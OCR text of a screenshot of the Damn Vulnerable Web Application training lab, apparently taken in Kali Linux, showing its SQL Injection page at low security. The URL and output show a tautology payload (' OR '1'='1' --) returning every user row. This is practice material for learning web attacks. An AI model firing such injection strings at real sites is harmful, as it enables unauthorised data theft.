 1 2 3 4
8:37
Terminal Emulator
Use the command line
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1'+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1' --
First name: admin
Surname: admin
ID: ' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' --
First name: Hack
Surname: Me
ID: ' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7